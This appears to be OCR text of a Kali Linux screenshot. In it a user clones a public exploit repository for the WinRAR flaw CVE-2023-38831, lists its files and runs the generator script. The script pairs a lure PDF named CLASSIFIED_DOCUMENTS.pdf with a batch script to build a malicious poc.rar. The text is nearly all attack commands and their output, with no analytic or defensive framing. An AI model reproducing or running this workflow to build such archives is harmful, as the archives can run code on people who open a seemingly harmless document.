 09:17 PM
File ...
vish...
Trash
way....
Home
403...
toke...
test...
scri...
0day
scri...
test....
test.sh
tool....
h.txt
vish...
git.txt
root@kali: /home/kali/Desktop/0day/CVE-2023-38831-winrar-exploit
File Actions Edit View Help
(root㉿kali)-[/home/kali/Desktop/0day]
# git clone https://github.com/b1tg/CVE-2023-38831-winrar-exploit.git
Cloning into 'CVE-2023-38831-winrar-exploit'...
remote: Enumerating objects: 24, done.
remote: Counting objects: 100% (24/24), done.
remote: Compressing objects: 100% (18/18), done.
remote: Total 24 (delta 10), reused 15 (delta 4), pack-reused 0
Receiving objects: 100% (24/24), 547.31 KiB | 300.00 KiB/s, done.
Resolving deltas: 100% (10/10), done.
(root㉿kali)-[/home/kali/Desktop/0day]
# ls
CVE-2023-38831-winrar-exploit
(root㉿kali)-[/home/kali/Desktop/0day]
# cd CVE-2023-38831-winrar-exploit
(root㉿kali)-[/home/kali/Desktop/0day/CVE-2023-38831-winrar-exploit]
# ls
CLASSIFIED_DOCUMENTS.pdf CVE-2023-38831-poc.rar README.md
cve-2023-38831-exp-gen.py demo.png script.bat
(root㉿kali)-[/home/kali/Desktop/0day/CVE-2023-38831-winrar-exploit]
# python cve-2023-38831-exp-gen.py CLASSIFIED_DOCUMENTS.pdf script.bat poc.rar